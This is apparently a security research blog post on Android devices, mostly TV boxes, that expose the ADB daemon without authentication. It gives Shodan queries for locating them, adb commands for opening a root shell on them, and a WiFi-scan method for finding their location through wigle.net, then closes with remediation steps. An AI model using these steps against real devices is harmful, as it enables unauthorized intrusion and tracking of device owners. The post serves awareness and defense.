Unauthenticated access to ADB Daemon

Risks of ADB Port Exposure on Android Devices
What is ADB?
Android Debug Bridge or ADB is a versatile command-line tool that allows us to communicate with an Android device. It facilitates various device actions such as installing and debugging apps, accessing via SHELL to the device, and other functionalities.
ADB comprises an ADB Client, an ADB Server, and an ADB Daemon. The ADB client is the tool we use to interact with ADB Daemons. The ADB Server runs on the same machine that the ADB Client and manages connections between our machine and other devices with ADB Daemon.
While browsing Shodan, I discovered something interesting: there are 4425 devices worldwide at the moment that I made this blog that have their ADB Daemon port exposed and don’t need authentication to use an ADB shell or execute ADB commands in it. This means that you can execute commands remotely on those devices. In Panama, there are 95 devices with the same issue.
Shodan Query
Worldwide
"Android Debug Bridge" port:5555 !("Authentication is required")

Devices worldwide with ADB port exposed
Panama
"Android Debug Bridge" port:5555 !("Authentication is required") country:PA

Devices Panama with ADB port exposed
Distribution of devices throughout Panama
The most curious thing about this discovery is that most devices with exposed ADB Daemon are generic Smart TVs or TVBoxes that have ADB Daemon activated by default. This allows cybercriminals to gain unauthorized access.
Enumeration
For research purposes, I am going to see which devices, models, brands, versions, and SDK have the ADB Daemon exposed. For this enumeration, we used ADB_Hunter a script that Johan Giraldo created to help me detect the devices that have ADB Daemon exposed.
IP ADDRESS | CITY | MODEL | NAME | BRAND | VERSION | SDK
----------------|----------------|-------------|------------|------------|----------|-------
0.0.0.0 | Saint-Tropez | [550-20102 | [Tablet] | [MSI] | [5.1.1] | [22]
0.0.0.0 | Saratov | [Smart41] | [RealtekAT | [Realtek] | [7.1.1] | [25]
0.0.0.0 | zmir | [RealtekAT | [RealtekAT | [Realtek] | [9] | [28]
0.0.0.0 | Celje | [DSCS9X] | [galilei] | [Droidlogi | [9] | [28]
0.0.0.0 | Kovrov | [D395A215- | [SmartTV] | [AIWA] | [9] | [28]
0.0.0.0 | Beijing | [PCLM10] | [PCLM10] | [OPPO] | [9] | [28]
0.0.0.0 | Dongnae | | | | |
0.0.0.0 | Dammam | [EOZ10] | [eoz10] | [I-LUXUS] | [6.0.1] | [23]
0.0.0.0 | Donetsk | [TOX3] | [TOX3] | [TOX] | [11] | [30]
0.0.0.0 | Nanjing | [HD1900] | [HD1900] | [OnePlus] | [9] | [28]
0.0.0.0 | Jiaxing | [H6MAX] | [petrel_p1 | [Allwinner | [9] | [28]
0.0.0.0 | Shijiazhuang | [H6MAX] | [petrel_p1 | [Allwinner | [9] | [28]
0.0.0.0 | Zhengzhou | [coho] | [coho] | [intel] | [5.1.1] | [22]
0.0.0.0 | Hong_Kong | [VIDAA_TV] | [VIDAA_TV] | [Hisense] | [4.4.2] | [19]
0.0.0.0 | Malm | [SPIRIT] | [spirit] | [Octagon] | [11] | [28]
0.0.0.0 | Qingdao | [MC-Androi | [rk3288_bo | [Android] | [5.1.1] | [22]
0.0.0.0 | Queen's_Terrace| [X96Q] | [walley] | [google] | [10] | [29]
0.0.0.0 | Fuzhou | [SM-G9730] | [SM-G9730] | [samsung] | [9] | [28]
0.0.0.0 | Istanbul | [1129] | [sl8541e_1 | [SPRD] | [8.1.0] | [27]
0.0.0.0 | Haegok | [SMART_TV_ | [r31a1] | [Android] | [7.1.2] | [25]
0.0.0.0 | David | [CVTE_MSD3 | [CVTE_MSD3 | [huike] | [4.4.4] | [19]
0.0.0.0 | Hangzhou | [C4Pro] | [TVPRO] | [TVPRO] | [5.1.1] | [22]
0.0.0.0 | Taipei | [Hi3798MV1 | [Hi3798MV1 | [HiSTBAndr | [4.4.2] | [19]
0.0.0.0 | Hyeonpung | [EVPAD-6GE | [walley] | [google] | [Android10| [29]
0.0.0.0 | Qingdao | [SNBOX] | [petrel_p1 | [Allwinner | [9] | [28]
0.0.0.0 | Seoul | [RKMMK902] | [rk31sdk] | [rk31sdk] | [4.2.2] | [17]
0.0.0.0 | Sal | [FX] | [sl8521e_3 | [SPRD] | [4.4.4] | [19]
0.0.0.0 | Stockholm | [Konka] | [r31a8] | [Android] | [7.1.2] | [25]
0.0.0.0 | Cape_Town | [MBOX] | [walley] | [google] | [13.1] | [22]
0.0.0.0 | Guangzhou | [CM201-2] | [Hi3798MV3 | [HiSTBAndr | [4.4.2] | [19]
0.0.0.0 | Lancaster | [SABRESD-M | [sabresd_6 | [Freescale | [4.4.3] | [19]
0.0.0.0 | Hong_Kong | [EVPAD-6GE | [walley] | [google] | [Android10| [29]
0.0.0.0 | London | [V10] | [walley] | [google] | [10] | [29]
0.0.0.0 | Suwon | [SMART_TV_ | [r31a1] | [Android] | [7.1.2] | [25]
I changed the IP addresses, however, with a simple shodan search you can get your own list of IP addresses with ADB Daemon exposed.
Now that we have a list of IP addresses with ADB Daemon exposed, we can interact with every one of these using ADB commands.
# 1. Before spawning a shell, you must connect to an ADB Daemon
adb connect <ip>
# 2. Spawn a shell in the specified IP address.
adb -s <ip> shell

ADB Shell
As we can see, we have obtained root access to the device, which gives us complete control of it. This situation enables us to perform various actions, such as capturing the screen, and accessing the device’s location if it has GPS, among many other possibilities.
Geolocalization with Wigle.net
We can geolocalizate a vulnerable device performing a WiFi network scan and after that, querying the BSSID or ESSID of the detected networks in wigle.net
$ adb connect 0.0.0.0
connected to 0.0.0.0:5555
$ adb shell
shell@A95X_R1_SSV6051P:/ $ ifconfig wlan0
wlan0 Link encap:Ethernet HWaddr 00:00:00:00:00:00
UP BROADCAST MULTICAST MTU:1500 Metric:1
RX packets:0 errors:0 dropped:0 overruns:0 frame:0
TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:0 TX bytes:0
137|shell@A95X_R1_SSV6051P:/ $ iwlist wlan0 scan
wlan0 Scan completed :
Cell 01 - Address: 00:00:00:00:00:00
Channel:11
Frequency:2.462 GHz (Channel 11)
... SNIP ...
ESSID:"Testing Networks"
... SNIP ...
Cell 02 - Address: 00:00:00:00:00:00
Channel:1
Frequency:2.412 GHz (Channel 1)
... SNIP ...
ESSID:"Chiang"
... SNIP ...
Cell 03 - Address: 00:00:00:00:00:00
Channel:4
Frequency:2.427 GHz (Channel 4)
... SNIP ...
ESSID:"DaVeNetwork"
... SNIP ...
Cell 04 - Address: 00:00:00:00:00:00
Channel:5
Frequency:2.432 GHz (Channel 5)
... SNIP ...
ESSID:"Brian_jaijai"
... SNIP ...
Cell 05 - Address: 00:00:00:00:00:00
Channel:10
Frequency:2.457 GHz (Channel 10)
... SNIP ...
ESSID:""
... SNIP ...
In this case, we found 5 WiFi networks, now we can use their ESSID and Address to make a query in wigle.net and see if we can geolocalizate where is the device with ADB Daemon located.
Steps to Disable the ADB Port
- Open the Settings app.
- Scroll down and select About Phone.
- Tap on Build Number seven times to enable Developer Options.
- Go back to Settings and select Developer Options.
- Toggle off the USB Debugging option.
Conclusions
- ADB port exposure on Android devices, especially generic Smart TVs and TVBoxes could lead cybercriminals to get sensible information representing a serious security threat.
- The lack of awareness of the security settings of these devices on the part of manufacturers and users is worrying. It should be urgently addressed through awareness campaigns and appropriate security measures.
- It is critical that owners of devices with exposed ADB take immediate steps to protect their devices, such as disabling ADB when not necessary and changing default passwords. In addition, it is important to keep in mind that the location of these devices could be tracked through pages such as wigle.net using wifi scan information.
